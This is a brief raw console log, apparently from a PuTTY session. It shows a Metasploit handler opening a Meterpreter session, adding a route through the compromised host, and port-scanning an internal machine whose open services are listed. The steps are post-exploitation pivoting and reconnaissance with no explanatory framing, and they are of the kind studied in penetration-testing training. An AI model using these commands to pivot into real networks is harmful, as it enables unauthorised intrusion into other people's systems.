 - PuTTY
[*] Sleeping before handling stage...
[*] Uploading DLL (75787 bytes)...
[*] Upload completed.
[*] Meterpreter session 1 opened (

meterpreter >
Background session 1? [y/N]  y
[-] Unknown command: y.
msf exploit(handler) >
Background session 1? [y/N]
msf exploit(handler) > route add 192.168.1.0 255.255.255.0 1
msf exploit(handler) > nmap 192.168.1.1
[*] exec: nmap 192.168.1.1

Starting Nmap 4.20 ( http://insecure.org ) at 2008-12-12 01:34 MST
Interesting ports on 192.168.1.1 (192.168.1.1):
Not shown: 1681 closed ports
PORT     STATE SERVICE
1/tcp    open  tcpmux
21/tcp   open  ftp
22/tcp   open  ssh
25/tcp   open  smtp
26/tcp   open  unknown
80/tcp   open  http
110/tcp  open  pop3
143/tcp  open  imap
443/tcp  open  https
465/tcp  open  smtps
783/tcp  open  spamassassin
993/tcp  open  imaps
995/tcp  open  pop3s
1080/tcp open  socks
3306/tcp open  mysql
5432/tcp open  postgres